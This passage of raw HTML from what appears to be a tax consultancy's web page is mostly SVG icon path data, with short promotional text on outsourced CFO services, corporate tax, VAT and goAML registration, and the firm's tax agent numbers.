449.646 296.073 451.775 296 455.999C293.547 462.075 289.07 466.364 284.645 471.113C282.164 473.821 279.815 476.587 277.5 479.437C276.773 480.332 276.046 481.226 275.297 482.148C274.099 483.634 272.903 485.122 271.717 486.618C270.403 488.273 269.077 489.918 267.75 491.562C266.961 492.553 266.172 493.544 265.359 494.566C262.918 497.084 261.354 498.091 258 498.999C253.762 498.924 251.724 498.669 248.578 495.761C247.727 494.85 246.877 493.938 246 492.999C245.221 492.172 244.443 491.344 243.641 490.492C238.688 485.069 233.901 479.563 229.312 473.828C227.66 471.807 225.994 469.858 224.25 467.921C216.481 459.213 216.481 459.213 215.625 454.624C216.068 450.341 217.222 448.254 220 444.999C222.765 443.617 225.046 443.904 228.125 443.937C229.221 443.946 230.316 443.955 231.445 443.964C232.71 443.982 232.71 443.982 234 443.999C233.979 443.087 233.958 442.174 233.937 441.233C233.868 437.832 233.818 434.431 233.78 431.029C233.76 429.56 233.733 428.09 233.698 426.621C233.649 424.504 233.627 422.387 233.609 420.269C233.588 418.996 233.567 417.724 233.546 416.413C234.599 408.495 238.853 407.238 246.125 407.335Z" fill="#003366"></path><path d="M261 13.9998C263.422 16.238 263.422 16.238 266 18.9998C267.168 20.2411 267.168 20.2411 268.359 21.5076C273.312 26.93 278.099 32.4366 282.687 38.1716C284.339 40.1921 286.005 42.1416 287.75 44.0779C295.518 52.7864 295.518 52.7864 296.375 57.3748C295.932 61.6577 294.778 63.7453 292 66.9998C289.235 68.382 286.954 68.095 283.875 68.0623C282.779 68.0532 281.683 68.0442 280.555 68.0349C279.712 68.0233 278.868 68.0117 278 67.9998C278.021 68.9127 278.042 69.8256 278.063 70.7661C278.132 74.1674 278.182 77.568 278.22 80.9697C278.24 82.4392 278.267 83.9087 278.302 85.3779C278.35 87.4956 278.373 89.6121 278.39 91.7302C278.411 93.0028 278.432 94.2753 278.454 95.5864C277.904 99.7229 277.198 101.312 274 104C271.093 104.509 268.779 104.703 265.875 104.664C264.699 104.671 264.699 104.671 263.499 104.678C261.845 104.682 260.191 104.673 258.537 104.652C256.007 104.625 253.482 104.651 250.953 104.683C249.344 104.68 247.734 104.674 246.125 104.664C244.993 104.679 244.993 104.679 243.839 104.694C240.202 104.613 238.332 104.279 235.516 101.913C233.623 98.2764 233.542 95.8215 233.609 91.7302C233.615 91.0492 233.621 90.3682 233.626 89.6666C233.649 87.5061 233.699 85.3473 233.75 83.1873C233.77 81.7166 233.788 80.2459 233.805 78.7751C233.848 75.1828 233.917 71.5914 234 67.9998C233.171 68.0237 232.341 68.0476 231.487 68.0723C229.859 68.1002 229.859 68.1002 228.199 68.1287C227.122 68.1526 226.046 68.1765 224.936 68.2012C222 67.9998 222 67.9998 218.812 65.9373C216.601 62.3535 215.927 60.2237 216 55.9998C218.453 49.9245 222.93 45.6354 227.355 40.8865C229.836 38.1785 232.185 35.4121 234.5 32.5623C235.227 31.6676 235.954 30.773 236.703 29.8513C237.9 28.3647 239.097 26.8773 240.283 25.3816C241.597 23.7264 242.923 22.0816 244.25 20.4373C245.433 18.9503 245.433 18.9503 246.64 17.4333C251.077 12.8576 254.913 12.3692 261 13.9998Z" fill="#003366"></path><path d="M81.5155 73.7922C82.2646 73.7991 83.0137 73.8059 83.7856 73.813C91.6749 73.9313 99.5282 74.4549 107.389 75.1162C109.789 75.315 112.191 75.4923 114.594 75.6691C116.141 75.7948 117.687 75.9217 119.234 76.05C120.297 76.1252 120.297 76.1252 121.381 76.2019C125.642 76.585 128.578 77.4045 132 79.9992C134.091 83.1363 134.982 85.1599 135.062 88.9367C133.607 93.1302 131.053 95.8432 128 98.9992C129.45 102.345 131.277 104.5 133.879 107.038C134.635 107.783 135.391 108.528 136.17 109.296C137.354 110.449 137.354 110.449 138.562 111.624C140.128 113.156 141.692 114.69 143.254 116.226C144.295 117.24 144.295 117.24 145.358 118.275C147.692 120.726 147.981 121.832 148.361 125.269C147.904 129.992 146.535 131.354 143.215 134.679C142.721 135.177 142.227 135.675 141.718 136.189C140.673 137.234 139.619 138.271 138.558 139.299C136.943 140.868 135.367 142.469 133.791 144.077C132.768 145.092 131.742 146.106 130.715 147.116C129.324 148.487 129.324 148.487 127.906 149.885C124.496 152.366 122.177 152.825 118 152.999C116.058 152.058 116.058 152.058 114.437 150.437C113.461 149.489 113.461 149.489 112.465 148.523C111.245 147.274 111.245 147.274 110 145.999C108.794 144.802 107.587 143.607 106.379 142.413C102.897 138.963 99.4438 135.487 95.9999 131.999C95.2767 132.632 95.2767 132.632 94.5389 133.277C93.9073 133.824 93.2756 134.372 92.6249 134.937C91.9984 135.482 91.3719 136.027 90.7264 136.589C87.3498 139.347 84.5029 139.389 80.2616 139.355C76.6428 138.786 75.1196 136.848 72.9999 133.999C71.7958 130.387 71.5498 126.873 71.2459 123.105C71.1808 122.321 71.1156 121.537 71.0485 120.73C70.9113 119.064 70.7761 117.399 70.6427 115.734C70.4412 113.234 70.2297 110.735 70.0174 108.236C67.7502 80.8341 67.7502 80.8341 70.9999 75.9992C74.6437 73.57 77.3078 73.7225 81.5155 73.7922Z" fill="#003366"></path><path d="M430.422 73.6675C431.127 73.6389 431.832 73.6103 432.558 73.5809C435.982 73.5497 437.682 73.7498 440.411 75.8953C446.501 83.9611 442.694 100.307 441.883 110.052C441.686 112.458 441.508 114.864 441.33 117.271C441.204 118.825 441.077 120.379 440.949 121.933C440.899 122.641 440.849 123.348 440.797 124.077C440.361 129.001 439.262 132.663 437 137C433.479 139.347 431.562 139.582 427.43 139.535C422.936 138.545 420.062 135.27 417 132C413.313 135.061 409.794 138.13 406.5 141.613C405.923 142.221 405.345 142.828 404.75 143.455C403.574 144.703 402.407 145.961 401.25 147.228C398.436 150.158 396.389 151.846 392.562 153.355C387.142 152.814 384.721 149.762 381 146C379.502 144.612 378.002 143.227 376.5 141.843C374.997 140.398 373.497 138.95 372 137.5C371.225 136.779 370.451 136.058 369.652 135.316C364.17 129.969 364.17 129.969 363.332 125.195C364.005 121.977 364.431 120.68 366.688 118.375C367.623 117.396 367.623 117.396 368.578 116.398C369.377 115.606 370.177 114.815 371 114C372.121 112.867 373.24 111.735 374.359 110.601C377.552 107.38 380.771 104.185 384 101C382.823 98.4973 381.775 96.7405 379.938 94.6245C377.669 91.5515 377.078 89.8088 377 85.9995C378.694 81.199 380.462 79.1888 385 76.9995C387.64 76.5481 390.109 76.2383 392.766 76.0503C393.893 75.9568 393.893 75.9568 395.043 75.8614C396.637 75.732 398.23 75.6088 399.824 75.4915C402.202 75.3156 404.577 75.1193 406.953 74.9194C414.764 74.2859 422.586 73.8347 430.422 73.6675Z" fill="#003366"></path><path d="M256.938 290.625C260.686 290.727 260.686 290.727 262.938 292.688C264 295 264 295 264.25 297.5C264.797 300.37 264.797 300.37 268.188 301.812C268.813 302.132 269.438 302.452 270.082 302.781C274.849 305.81 277.494 310.427 279.188 315.688C279 319 279 319 276.938 322C274 324 274 324 271.125 324.375C267.566 322.809 266.801 321.568 264.625 318.438C262.34 315.079 262.34 315.079 258.848 313.336C256.416 313.24 256.416 313.24 253 314C252.34 314.66 251.68 315.32 251 316C251 316.99 251 317.98 251 319C251.617 319.182 252.235 319.364 252.871 319.551C254.649 320.078 256.425 320.613 258.199 321.152C259.947 321.681 261.699 322.197 263.457 322.691C269.918 324.618 273.982 327.04 277.875 332.75C279.737 338.128 279.737 342.79 277.938 348.188C274.849 352.67 271.36 356.297 266.062 357.875C265.382 357.916 264.701 357.957 264 358C263.897 358.928 263.794 359.856 263.688 360.812C263 364 263 364 261.812 365.875C259.057 367.586 257.174 367.453 254 367C251.688 365.312 251.688 365.312 250 363C249.899 362.187 249.799 361.373 249.695 360.535C249.238 357.831 249.238 357.831 246.855 356.445C245.975 356.01 245.095 355.574 244.188 355.125C237.809 351.562 236.003 348.424 233.938 341.375C234 338 234 338 236.062 335C239 333 239 333 242.125 332.938C246.38 334.51 247.355 336.844 249.5 340.688C250.851 343.297 250.851 343.297 254 344C259.149 344.402 259.149 344.402 264 343C263.505 340.525 263.505 340.525 263 338C261.987 337.758 260.974 337.515 259.93 337.266C258.578 336.928 257.226 336.589 255.875 336.25C254.877 336.014 254.877 336.014 253.859 335.773C247.024 334.031 242.037 330.911 238 325C235.325 320.414 235.779 316.009 237 311C239.791 305.717 243.258 301.914 249 300C249.717 297.682 250.382 295.347 251 293C253 291 253 291 256.938 290.625Z" fill="white"></path><path d="M233.743 131.71C234.898 131.697 236.053 131.685 237.243 131.671C239.111 131.668 239.111 131.668 241.016 131.665C242.301 131.658 243.585 131.651 244.909 131.644C247.63 131.633 250.35 131.629 253.07 131.63C256.538 131.63 260.005 131.603 263.472 131.568C266.799 131.541 270.126 131.542 273.453 131.54C274.69 131.525 275.927 131.511 277.201 131.496C285.188 131.538 290.841 132.34 297.023 137.782C297.469 138.349 297.915 138.916 298.375 139.501C299.067 140.351 299.067 140.351 299.773 141.219C303.348 146.41 303 147.708 303 155.001C272.97 155.001 242.94 155.001 212 155.001C213.208 145.333 214.826 141.624 221.965 135.516C225.939 132.557 228.765 131.747 233.743 131.71Z" fill="#D0D0D5"></path><path d="M243 204C252.9 204 262.8 204 273 204C273.069 208.733 273.129 213.464 273.165 218.197C273.18 219.805 273.2 221.413 273.226 223.021C273.263 225.34 273.28 227.658 273.293 229.977C273.309 230.689 273.324 231.402 273.34 232.136C273.342 237.527 272.172 241.619 268.5 245.645C263.561 249.491 260.264 250.522 254 250C248.934 248.244 246.493 245.746 243.858 241.02C242.401 237.59 242.505 234.337 242.609 230.66C242.615 229.893 242.621 229.126 242.627 228.336C242.649 225.911 242.699 223.487 242.75 221.062C242.77 219.408 242.788 217.754 242.805 216.1C242.845 212.065 242.923 208.034 243 204Z" fill="#E8EBED"></path><path d="M120 386C121.089 386.89 122.171 387.787 123.25 388.688C123.853 389.186 124.457 389.685 125.078 390.199C127.311 392.291 129.136 394.578 131 397C130.364 397.599 129.728 398.199 129.072 398.817C126.71 401.059 124.364 403.318 122.028 405.588C121.016 406.565 119.997 407.536 118.972 408.5C117.496 409.891 116.044 411.304 114.594 412.723C113.714 413.566 112.834 414.409 111.928 415.278C109.464 418.757 109.481 420.822 110 425C111.896 427.314 111.896 427.314 114 429C114 429.66 114 430.32 114 431C103.968 432.248 94.1329 433.358 84.0002 433C83.6999 422.473 84.5883 412.413 86.0002 402C87.4691 403.278 88.938 404.555 90.4069 405.833C92.0812 407.21 92.0812 407.21 94.8752 407.75C99.8107 406.565 102.458 403.526 106 400C106.57 399.437 107.14 398.874 107.727 398.294C111.846 394.223 115.931 390.121 120 386Z" fill="white"></path><path d="M391 386C396.038 390.21 400.721 394.622 405.312 399.312C406.535 400.561 407.761 401.807 408.988 403.051C409.52 403.594 410.051 404.137 410.599 404.697C412.653 406.607 413.945 406.992 416.75 407.375C420.16 406.982 420.767 406.634 423.203 404.477C424.126 403.659 425.049 402.842 426 402C427.412 412.413 428.3 422.473 428 433C417.908 433.408 408.004 432.161 398 431C399.152 428.532 400.048 426.952 402 425C402.522 420.828 402.533 418.753 400.072 415.278C399.192 414.434 398.313 413.591 397.406 412.723C396.94 412.266 396.474 411.81 395.994 411.34C394.512 409.897 393.007 408.48 391.5 407.062C390.487 406.084 389.475 405.105 388.465 404.123C385.992 401.732 383.503 399.359 381 397C381.949 395.883 382.9 394.768 383.852 393.652C384.646 392.72 384.646 392.72 385.456 391.769C387.217 389.752 389.07 387.856 391 386Z" fill="white"></path><path d="M84 89.0008C105.225 88.7584 105.225 88.7584 112 90.0008C112.66 90.6608 113.32 91.3208 114 92.0008C113.34 92.702 112.68 93.4033 112 94.1258C109.863 96.8299 109.863 96.8299 109.312 99.8133C110.393 104.824 113.444 107.428 117 111.001C117.563 111.571 118.126 112.14 118.706 112.727C122.777 116.846 126.879 120.932 131 125.001C130.064 126.106 129.126 127.21 128.187 128.313C127.665 128.928 127.143 129.543 126.605 130.177C126.076 130.779 125.546 131.381 125 132.001C124.522 132.592 124.043 133.184 123.551 133.794C122 135.001 122 135.001 120.081 134.954C117.312 133.686 115.765 131.983 113.699 129.747C112.886 128.893 112.074 128.039 111.236 127.159C109.541 125.349 107.853 123.531 106.174 121.706C101.493 116.65 101.493 116.65 95.2695 114.161C91.5198 115.124 89.0395 116.628 86 119.001C84.6493 108.931 83.6814 99.1784 84 89.0008Z" fill="white"></path><path d="M428 89.0002C428.319 99.1778 427.351 108.93 426 119C424.732 118.01 424.732 118.01 423.438 117C419.429 114.668 417.566 114.491 413 115C410.32 116.802 410.32 116.802 408.082 119.41C407.22 120.317 406.359 121.224 405.471 122.158C404.593 123.117 403.716 124.075 402.812 125.063C401.06 126.96 399.296 128.848 397.52 130.723C396.747 131.566 395.975 132.409 395.179 133.278C393 135 393 135 390.851 134.883C388.296 133.665 386.696 131.981 384.75 129.938C383.69 128.838 383.69 128.838 382.609 127.715C382.078 127.149 381.547 126.583 381 126C385.21 120.962 389.622 116.279 394.312 111.688C395.561 110.465 396.807 109.24 398.051 108.012C398.594 107.48 399.137 106.949 399.697 106.401C401.622 104.332 401.99 103.087 402.312 100.25C401.926 96.2297 400.418 94.1735 398 91.0002C406.029 86.986 419.099 88.8894 428 89.0002Z" fill="white"></path><path d="M463 241C468.334 244.84 473.45 248.922 478.5 253.125C479.136 253.64 479.771 254.154 480.426 254.685C482.219 256.195 482.219 256.195 485 259C485 263 485 263 482.219 265.805C480.99 266.841 479.749 267.863 478.5 268.875C477.863 269.405 477.226 269.935 476.57 270.481C472.153 274.134 467.652 277.651 463 281C462.89 280.301 462.781 279.603 462.668 278.883C462.509 277.973 462.351 277.063 462.188 276.125C462.037 275.22 461.886 274.315 461.73 273.383C461.169 270.656 461.169 270.656 458 269C454.702 268.63 454.702 268.63 450.926 268.586C450.242 268.567 449.558 268.547 448.854 268.527C446.673 268.468 444.493 268.421 442.312 268.375C440.833 268.337 439.353 268.298 437.873 268.258C434.249 268.16 430.625 268.081 427 268C427 263.05 427 258.1 427 253C438.22 252.67 449.44 252.34 461 252C461.66 248.37 462.32 244.74 463 241Z" fill="white"></path><path d="M49 241C49.66 244.63 50.32 248.26 51 252C62.22 252.33 73.44 252.66 85 253C85 257.95 85 262.9 85 268C81.7129 268.039 81.7129 268.039 78.3594 268.078C76.2312 268.117 74.1032 268.162 71.9751 268.208C70.499 268.236 69.0227 268.257 67.5464 268.271C65.4208 268.292 63.297 268.339 61.1719 268.391C59.8941 268.412 58.6163 268.433 57.2998 268.454C53.4664 269.088 52.2636 269.89 50 273C49.1923 276.647 49.1923 276.647 49 280C46.2321 278.716 44.017 277.327 41.7227 275.32C41.1265 274.803 40.5303 274.286 39.916 273.754C39.3044 273.216 38.6927 272.679 38.0625 272.125C36.8457 271.064 35.6283 270.004 34.4102 268.945C33.8328 268.443 33.2555 267.94 32.6606 267.423C30.4847 265.559 28.253 263.77 26 262C27.3442 258.94 28.7608 257.065 31.3008 254.906C31.9485 254.351 32.5963 253.795 33.2637 253.223C33.9398 252.654 34.6159 252.086 35.3125 251.5C35.977 250.932 36.6415 250.363 37.3262 249.777C47.6207 241 47.6207 241 49 241Z" fill="white"></path><path d="M249 422C253.62 422 258.24 422 263 422C263.026 424.191 263.052 426.383 263.078 428.641C263.117 430.769 263.162 432.897 263.208 435.025C263.236 436.501 263.257 437.977 263.271 439.454C263.292 441.579 263.339 443.703 263.391 445.828C263.412 447.106 263.433 448.384 263.454 449.7C264.084 453.507 264.966 454.698 268 457C270.109 457.681 270.109 457.681 272.25 457.75C273.487 457.833 274.725 457.915 276 458C270.202 466.118 263.573 473.51 257 481C253.958 479.66 252.068 478.25 249.906 475.734C249.351 475.091 248.795 474.448 248.223 473.785C247.654 473.114 247.086 472.442 246.5 471.75C245.932 471.094 245.363 470.438 244.777 469.762C241.551 465.996 238.654 462.189 236 458C237.048 457.853 237.048 457.853 238.117 457.703C239.027 457.554 239.937 457.404 240.875 457.25C241.78 457.111 242.685 456.972 243.617 456.828C246.07 456.238 246.07 456.238 247.123 454.383C248.289 451.214 248.328 448.421 248.414 445.047C248.433 444.387 248.453 443.726 248.473 443.046C248.532 440.948 248.579 438.849 248.625 436.75C248.663 435.323 248.702 433.896 248.742 432.469C248.84 428.979 248.919 425.49 249 422Z" fill="white"></path><path d="M255 31C258.042 32.3401 259.932 33.7504 262.094 36.2656C262.649 36.9089 263.205 37.5521 263.777 38.2148C264.346 38.8864 264.914 39.558 265.5 40.25C266.353 41.2342 266.353 41.2342 267.223 42.2383C270.449 46.0041 273.346 49.8107 276 54C275.301 54.1096 274.603 54.2191 273.883 54.332C272.973 54.4906 272.063 54.6491 271.125 54.8125C270.22 54.9633 269.315 55.1141 268.383 55.2695C265.656 55.8305 265.656 55.8305 264 59C263.63 62.2977 263.63 62.2977 263.586 66.0742C263.567 66.7581 263.547 67.4419 263.527 68.1464C263.468 70.3267 263.421 72.5069 263.375 74.6875C263.337 76.1673 263.298 77.6472 263.258 79.127C263.16 82.7512 263.081 86.3752 263 90C258.38 90 253.76 90 249 90C248.974 87.8086 248.948 85.6172 248.922 83.3594C248.883 81.2312 248.838 79.1032 248.792 76.9751C248.764 75.499 248.743 74.0227 248.729 72.5464C248.708 70.4208 248.661 68.297 248.609 66.1719C248.588 64.8941 248.567 63.6163 248.546 62.2998C247.916 58.493 247.034 57.3015 244 55C241.891 54.3188 241.891 54.3188 239.75 54.25C238.513 54.1675 237.275 54.085 236 54C241.798 45.8822 248.427 38.4901 255 31Z" fill="white"></path></svg></p>
<h3>
                    Outsource CFO                </h3>
<p>An Outsourced CFO (Chief Financial Officer) is a financial expert hired on a part-time or project basis to manage and oversee your company&#8217;s financial strategy, planning, and reporting. This service provides businesses with high-level financial expertise without &#8230;</p>
<p>                                                            <a href="#"  target="_self" rel=""><br />
                                        Read More &nbsp;<br />
                                    </a></p>
<h2>Smart tax strategies designed to drive your business forward.</h2>
<h3>
							Tax agency approval number<br />
					</h3>
<p>
						30008338
					</p>
<h3>
							Tax agent number<br />
					</h3>
<p>
						20052940
					</p>
<p>			<!-- start Creative Button Hovers --></p>
<style type="text/css">/* widget: Creative Button Hovers */
#uc_creative_buttons_elementor20215.uc_creative_buttons .uc_button,
#uc_creative_buttons_elementor20215.uc_creative_buttons .uc_button::after,
#uc_creative_buttons_elementor20215 .uc_creative_buttons_icon{
	transition: all 0.3s;
}
#uc_creative_buttons_elementor20215.uc_creative_buttons .uc_button {
  overflow:hidden;
}
#uc_creative_buttons_elementor20215 .uc_button_wrapper{
  display: flex;
  align-items: center;
  justify-content: center;
}
</style>
<p>    <a href="#" ><br />
                    CHAT NOW<br />
          </a><br />
			<!-- end Creative Button Hovers -->		</p>
<h2>Corporate<br />
Tax</h2>
<p>		Corporate tax registration ensures your business complies with tax laws and avoids penalties. It involves registering with tax authorities to fulfill your legal tax obligations.		</p>
<ul>
<li>
										VAT Registration
									</li>
<li>
										goAML Registration
									</li>
</ul>
<p>				<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512" fill="none"><g clip-path="url(#clip0_2778_315)"><path d="M205.59 -0.146194C206.506 -0.15335 207.423 -0.160505 208.367 -0.167877C209.865 -0.171911 209.865 -0.171911 211.393 -0.176025C212.979 -0.185882 212.979 -0.185882 214.597 -0.195938C218.099 -0.215657 221.6 -0.227332 225.102 -0.237305C226.299 -0.24138 227.496 -0.245456 228.73 -0.249655C235.07 -0.270511 241.41 -0.284814 247.749 -0.294189C254.286 -0.305244 260.823 -0.339634 267.359 -0.379361C272.395 -0.405553 277.431 -0.413884 282.467 -0.417471C284.876 -0.422331 287.285 -0.43393 289.693 -0.452509C293.073 -0.476951 296.451 -0.475926 299.831 -0.468994C300.817 -0.481804 301.803 -0.494614 302.819 -0.507812C312.604 -0.435035 320.237 2.54848 327.32 9.29004C334.581 16.6859 338.084 25.5892 338 36.001C337.703 38.0067 337.377 40.0088 337 42.001C337.895 41.9662 338.789 41.9314 339.711 41.8955C351.522 41.6311 360.816 43.1634 370 51.001C377.764 59.1418 381.196 67.7388 381 79.001C379.124 95.2641 367.222 109.443 358.478 122.743C355.605 127.132 352.799 131.564 350 136.001C351.299 135.939 352.599 135.877 353.937 135.813C361.923 135.826 368.317 138.877 375 143.001C377.723 141.07 380.374 139.062 383 137.001C383.597 136.541 384.194 136.081 384.809 135.606C394.628 127.012 398.689 113.843 400.234 101.329C401.091 97.6041 401.997 96.295 405 94.001C408.737 92.7824 410.519 92.8344 414.25 94.126C417.484 96.3313 417.965 97.2851 419 101.001C418.62 121.009 410.321 137.337 396.102 151.138C394 153.001 394 153.001 392 154.001C393.125 154.438 393.125 154.438 394.273 154.884C411.897 161.942 425.916 172.4 434.562 189.751C436.196 193.81 436.334 196.747 435 201.001C433.437 203.438 433.437 203.438 431 205.001C426.412 205.656 424.266 205.866 420.437 203.251C418.084 200.506 416.492 197.343 414.75 194.188C407.834 182.067 397.055 176.14 384 172.001C383.876 172.618 383.752 173.236 383.625 173.872C381.62 182.103 377.459 188.03 370.367 192.755C368 194.001 368 194.001 366 194.001C369.774 199.812 373.739 205.478 377.75 211.126C422.608 274.511 463.699 354.286 450.625 434.293C446.104 458.988 433.081 480.791 412.578 495.614C397.588 505.916 379.852 512.152 361.661 512.148C360.729 512.152 359.796 512.156 358.836 512.159C355.716 512.17 352.595 512.174 349.475 512.178C347.236 512.184 344.997 512.191 342.757 512.198C335.405 512.219 328.052 512.229 320.699 512.239C318.163 512.243 315.627 512.247 313.091 512.252C302.535 512.269 291.979 512.283 281.423 512.29C278.687 512.292 275.951 512.294 273.215 512.296C272.535 512.297 271.855 512.297 271.154 512.298C260.16 512.306 249.166 512.331 238.171 512.364C226.859 512.397 215.546 512.415 204.233 512.418C197.892 512.42 191.55 512.429 185.209 512.454C179.234 512.478 173.26 512.482 167.285 512.472C165.104 512.471 162.923 512.477 160.742 512.491C132.357 512.661 108.42 505.213 87.4023 485.489C65.2875 462.583 58.5071 432.292 58.8554 401.231C60.9208 330.622 95.7867 265.294 135.794 208.951C139.289 204.028 142.711 199.065 146 194.001C145.259 193.735 144.518 193.47 143.754 193.196C137.113 190.314 132.607 185.335 129.691 178.798C126.902 171.549 126.716 162.468 128.871 154.97C132.903 146.404 139.163 140.39 148 137.001C151.151 136.048 153.965 135.895 157.25 135.938C158.142 135.948 159.034 135.957 159.953 135.966C160.966 135.983 160.966 135.983 162 136.001C161.458 135.151 161.458 135.151 160.905 134.283C157.9 129.566 154.898 124.847 151.898 120.126C149.457 116.285 147.005 112.451 144.539 108.626C143.484 106.98 142.43 105.334 141.375 103.688C140.891 102.944 140.408 102.2 139.909 101.433C133.45 91.3154 129.614 81.991 131.687 69.8135C133.657 61.6095 137.564 54.5554 144 49.001C152.155 44.0147 158.786 41.8494 168.312 41.9385C169.567 41.9475 170.821 41.9565 172.113 41.9658C173.066 41.9774 174.018 41.989 175 42.001C174.691 40.1138 174.691 40.1138 174.375 38.1885C173.387 28.9338 175.547 20.5384 181 13.001C187.549 5.1193 195.128 -0.0899207 205.59 -0.146194Z" fill="#F52559"></path><path d="M205.59 -0.146194C206.506 -0.15335 207.423 -0.160505 208.367 -0.167877C209.865 -0.171911 209.865 -0.171911 211.393 -0.176025C212.979 -0.185882 212.979 -0.185882 214.597 -0.195938C218.099 -0.215657 221.6 -0.227332 225.102 -0.237305C226.299 -0.24138 227.496 -0.245456 228.73 -0.249655C235.07 -0.270511 241.41 -0.284814 247.749 -0.294189C254.286 -0.305244 260.823 -0.339634 267.359 -0.379361C272.395 -0.405553 277.431 -0.413884 282.467 -0.417471C284.876 -0.422331 287.285 -0.43393 289.693 -0.452509C293.073 -0.476951 296.451 -0.475926 299.831 -0.468994C300.817 -0.481804 301.803 -0.494614 302.819 -0.507812C312.604 -0.435035 320.237 2.54848 327.32 9.29004C334.581 16.6859 338.084 25.5892 338 36.001C337.703 38.0067 337.377 40.0088 337 42.001C337.895 41.9662 338.789 41.9314 339.711 41.8955C351.522 41.6311 360.816 43.1634 370 51.001C377.764 59.1418 381.196 67.7388 381 79.001C379.124 95.2641 367.222 109.443 358.478 122.743C355.605 127.132 352.799 131.564 350 136.001C351.299 135.939 352.599 135.877 353.937 135.813C361.923 135.826 368.317 138.877 375 143.001C377.723 141.07 380.374 139.062 383 137.001C383.597 136.541 384.194 136.081 384.809 135.606C394.628 127.012 398.689 113.843 400.234 101.329C401.091 97.6041 401.997 96.295 405 94.001C408.737 92.7824 410.519 92.8344 414.25 94.126C417.484 96.3313 417.965 97.2851 419 101.001C418.62 121.009 410.321 137.337 396.102 151.138C394 153.001 394 153.001 392 154.001C393.125 154.438 393.125 154.438 394.273 154.884C411.897 161.942 425.916 172.4 434.562 189.751C436.196 193.81 436.334 196.747 435 201.001C433.437 203.438 433.437 203.438 431 205.001C426.412 205.656 424.266 205.866 420.437 203.251C418.084 200.506 416.492 197.343 414.75 194.188C407.834 182.067 397.055 176.14 384 172.001C383.876 172.618 383.752 173.236 383.625 173.872C381.62 182.103 377.459 188.03 370.367 192.755C368 194.001 368 194.001 366 194.001C369.774 199.812 373.739 205.478 377.75 211.126C422.608 274.511 463.699 354.286 450.625 434.293C446.104 458.988 433.081 480.791 412.578 495.614C397.588 505.916 379.852 512.152 361.661 512.148C360.729 512.152 359.796 512.156 358.836 512.159C355.716 512.17 352.595 512.174 349.475 512.178C347.236 512.184 344.997 512.191 342.757 512.198C335.405 512.219 328.052 512.229 320.699 512.239C318.163 512.243 315.627 512.247 313.091 512.252C302.535 512.269 291.979 512.283 281.423 512.29C278.687 512.292 275.951 512.294 273.215 512.296C272.535 512.297 271.855 512.297 271.154 512.298C260.16 512.306 249.166 512.331 238.171 512.364C226.859 512.397 215.546 512.415 204.233 512.418C197.892 512.42 191.55 512.429 185.209 512.454C179.234 512.478 173.26 512.482 167.285 512.472C165.104 512.471 162.923 512.477 160.742 512.491C132.357 512.661 108.42 505.213 87.4023 485.489C65.2875 462.583 58.5071 432.292 58.8554 401.231C60.9208 330.622 95.7867 265.294 135.794 208.951C139.289 204.028 142.711 199.065 146 194.001C145.259 193.735 144.518 193.47 143.754 193.196C137.113 190.314 132.607 185.335 129.691 178.798C126.902 171.549 126.716 162.468 128.871 154.97C132.903 146.404 139.163 140.39 148 137.001C151.151 136.048 153.965 135.895 157.25 135.938C158.142 135.948 159.034 135.957 159.953 135.966C160.966 135.983 160.966 135.983 162 136.001C161.458 135.151 161.458 135.151 160.905 134.283C157.9 129.566 154.898 124.847 151.898 120.126C149.457 116.285 147.005 112.451 144.539 108.626C143.484 106.98 142.43 105.334 141.375 103.688C140.891 102.944 140.408 102.2 139.909 101.433C133.45 91.3154 129.614 81.991 131.687 69.8135C133.657 61.6095 137.564 54.5554 144 49.001C152.155 44.0147 158.786 41.8494 168.312 41.9385C169.567 41.9475 170.821 41.9565 172.113 41.9658C173.066 41.9774 174.018 41.989 175 42.001C174.691 40.1138 174.691 40.1138 174.375 38.1885C173.387 28.9338 175.547 20.5384 181 13.001C187.549 5.1193 195.128 -0.0899207 205.59 -0.146194ZM145.625 160.876C144.242 165.578 144.424 168.932 146.75 173.251C150.209 177.48 150.209 177.48 155.156 179.38C155.931 179.382 156.707 179.384 157.506 179.386C158.832 179.401 158.832 179.401 160.186 179.416C161.134 179.413 162.082 179.41 163.059 179.407C164.04 179.418 165.021 179.429 166.032 179.44C169.167 179.474 172.302 179.49 175.437 179.501C179.561 179.516 183.685 179.549 187.809 179.595C189.227 179.59 189.227 179.59 190.675 179.586C199.234 179.683 199.234 179.683 203 183.001C203.956 186.758 204.674 190.375 203 194.001C199.448 195.185 196.87 194.966 193.129 194.79C177.536 193.592 177.536 193.592 163.637 198.806C160.955 201.834 159.019 205.231 157.178 208.819C155.557 211.821 153.57 214.48 151.544 217.219C148.94 220.751 146.478 224.38 144 228.001C143.505 228.722 143.01 229.442 142.5 230.185C113.255 272.909 90.0706 318.865 79.6874 369.813C79.4483 370.985 79.4483 370.985 79.2043 372.18C73.644 400.791 74.1928 434.966 90.082 460.325C93.365 464.905 97.0852 468.959 101 473.001C101.81 473.939 101.81 473.939 102.637 474.896C112.8 486.237 131.309 493.957 146.28 495.189C148.684 495.262 151.08 495.277 153.485 495.268C154.397 495.273 155.309 495.277 156.248 495.282C159.281 495.295 162.313 495.293 165.346 495.292C167.53 495.297 169.714 495.304 171.898 495.312C177.815 495.33 183.733 495.334 189.651 495.336C193.353 495.337 197.056 495.341 200.759 495.346C214.359 495.366 227.96 495.373 241.561 495.371C252.922 495.37 264.284 495.393 275.646 495.423C285.994 495.449 296.343 495.46 306.691 495.459C312.863 495.458 319.034 495.464 325.205 495.485C331.015 495.505 336.824 495.504 342.634 495.49C344.756 495.488 346.879 495.493 349.001 495.505C364.14 495.586 377.746 494.457 391.375 487.188C392.043 486.842 392.711 486.495 393.399 486.137C398.746 483.287 403.512 480.092 408 476.001C408.818 475.274 409.637 474.547 410.48 473.798C426.299 458.96 434.143 437.967 435.164 416.562C435.67 400.183 435.2 384.115 432 368.001C431.834 367.133 431.667 366.265 431.496 365.37C427.146 343.122 419.57 322.161 410.174 301.576C409.115 299.254 408.077 296.924 407.043 294.591C392.65 262.569 372.679 232.518 351 205.001C350.678 204.266 350.357 203.531 350.026 202.773C348.351 199.615 346.97 198.045 344 196.001C336.763 194.205 328.94 194.865 321.547 194.974C319.322 194.973 317.097 194.968 314.872 194.959C309.027 194.946 303.183 194.985 297.338 195.036C289.087 195.099 280.836 195.093 272.585 195.093C268.192 195.092 263.8 195.113 259.407 195.149C257.408 195.159 255.408 195.168 253.409 195.177C252.496 195.189 251.583 195.201 250.642 195.213C249.806 195.215 248.971 195.217 248.11 195.219C247.384 195.225 246.659 195.231 245.911 195.238C244 195.001 244 195.001 241 193.001C240.312 190.978 240.312 190.978 240 188.626C239.876 187.855 